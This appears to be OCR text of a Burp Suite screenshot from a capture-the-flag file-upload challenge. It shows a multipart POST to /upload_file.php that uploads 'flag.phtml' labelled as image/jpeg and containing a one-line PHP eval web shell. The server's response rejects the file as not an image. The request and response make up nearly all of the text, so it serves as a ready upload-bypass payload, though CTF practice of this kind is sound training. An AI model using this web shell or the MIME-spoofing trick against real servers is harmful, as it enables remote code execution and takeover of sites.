 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × ...
Go Cancel < ▼ > ▼ Target: http://fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1057778488608589416846344794
Content-Length: 387
Origin: http://fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn
Connection: close
Referer: http://fd550914-28f7-426e-8bfa-d5994db9e580.node4.buuoj.cn/
Cookie: UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb43
Upgrade-Insecure-Requests: 1
-----------------------------1057778488608589416846344794
Content-Disposition: form-data; name="file"; filename="flag.phtml"
Content-Type: image/jpeg
<script language="php">eval($_POST['flag']);</script>
-----------------------------1057778488608589416846344794
Content-Disposition: form-data; name="submit"
-----------------------------1057778488608589416846344794--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body>
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
<source src="videos/bg.webm" type="video/webm">
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
Don't lie to me, it's not image at all!!!</strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style="font:italic 15px
Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,436 bytes | 68 millis